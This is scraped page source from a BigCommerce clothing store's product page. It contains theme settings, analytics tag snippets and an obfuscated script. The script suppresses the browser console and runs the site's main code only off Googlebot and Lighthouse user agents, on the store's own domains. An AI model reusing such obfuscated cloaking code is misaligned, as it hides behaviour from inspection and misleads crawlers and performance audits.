Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-888d0f4ffde2e9f88721fc98712ded77b580c299/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "But Is It Art Tee";
  SOUNDEST.productID = "297";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

